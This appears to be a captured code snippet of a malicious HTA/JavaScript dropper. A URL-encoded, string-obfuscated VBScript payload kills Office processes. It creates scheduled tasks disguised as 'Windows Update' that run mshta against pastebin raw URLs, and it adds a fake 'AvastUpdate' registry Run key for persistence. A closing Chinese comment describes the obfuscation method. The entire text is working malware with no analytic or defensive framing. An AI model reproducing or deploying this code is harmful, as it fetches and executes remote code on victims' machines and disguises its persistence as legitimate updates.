 1 <script language=javascript>
2 document.write(
3 unescape(
'%3Cscript%20language%3D%22VBScript%22%3E%0ASet%20X7W832DSA%20%3D%20CreateObject%28%22WScript.Shell%22%29%0ADim%20ASSd712ji8asd
%0AASSd712ji8asd%20%3D%20%22cmd.exe%20/c%20taskkill%20/f%20/im%20winword.exe%20%26%20taskkill%20/f%20/im%20excel.exe%20%26%20ta
skkill%20/f%20/im%20MSPUB.exe%20%26%20taskkill%20/f%20/im%20POWERPNT.EXE%20%26%20exit%22%0AX7W832DSA.Run%20ASSd712ji8asd%2C%20v
bHide%0A%0A%0ASet%20Mi_G%20%3D%20CreateObject%28StrReverse%28StrReverse%28%22WScript.Shell%22%29%29%29%0ADim%20We_wW%0AWe_wW0%2
0%3D%20StrReverse%28%22t/%2006%20om/%20ETUNIM%20cs/%20etaerc/%20sksathcs%22%29%0AWe_wW1%20%3D%20%22n%20%22%22Windows%20Update%2
2%22%20/tr%20%22%22mshta.ex%22%0AWe_wW2%20%3D%20%22e%20h%22%20+%20%22t%22%20+%20%22t%22%20+%20%22p%22%20+%20%22%3A%22%20+%20%22
/%22%20+%20%22/%22%20+%20%22p%22%20+%20%22a%22%20+%20%22s%22%20+%20%22t%22%20+%20%22e%22%20+%20%22b%22%20+%20%22i%22%20+%20%22n
%22%20+%20%22.%22%20+%20%22c%22%20+%20%22o%22%20+%20%22m%22%20+%20%22/%22%20+%20%22r%22%20+%20%22a%22%20+%20%22w%22%20+%20%22/v
Xpe74L2%22%22%20/F%20%22%0AWe_wW%20%3D%20We_wW0%20+%20We_wW1%20+%20We_wW2%0AMi_G.Run%20We_wW%2C%20vbHide%0A%0A%0A%0A%0A%0ASet%2
0Mi_G%20%3D%20CreateObject%28StrReverse%28StrReverse%28%22WScript.Shell%22%29%29%29%0ADim%20We_wX%0AWe_wX0%20%3D%20StrReverse%2
8%22t/%20003%20om/%20ETUNIM%20cs/%20etaerc/%20sksathcs%22%29%0AWe_wX1%20%3D%20%22n%20%22%22Update%22%22%20/tr%20%22%22mshta.ex
%22%0AWe_wX2%20%3D%20%22e%20h%22%20+%20%22t%22%20+%20%22t%22%20+%20%22p%22%20+%20%22%3A%22%20+%20%22/%22%20+%20%22/%22%20+%20%22
p%22%20+%20%22a%22%20+%20%22s%22%20+%20%22t%22%20+%20%22e%22%20+%20%22b%22%20+%20%22i%22%20+%20%22n%22%20+%20%22.%22%20+%20%22c
%22%20+%20%22o%22%20+%20%22m%22%20+%20%22/%22%20+%20%22r%22%20+%20%22a%22%20+%20%22w%22%20+%20%22/JdTuFmc5%22%22%20/F%20%22%0AW
e_wX%20%3D%20We_wX0%20+%20We_wX1%20+%20We_wX2%0AMi_G.Run%20We_wX%2C%20vbHide%0A%0A%0A%0A%0ASet%20Xm_w%20%3D%20CreateObject%28%2
2WScript.Shell%22%29%0AL_Xe%20%3D%20%22HKCU%5CSoftware%5CMicrosoft%5CWindows%5CCurrentVersion%5CRun%5CAvastUpdate%22%0AXm_w.Reg
Write%20L_Xe%2C%22mshta.exe%20http%3A//pastebin.com/raw/CGe3S2Vf%22%2C%22REG_EXPAND_SZ%22%0A%0A%0Aself.close%0A%3C/script%3E'
))</script>
4
5
6
//编写js代码，利用混淆字符串的方法，调用unescape函
数进行解密，解密之后生成VB代码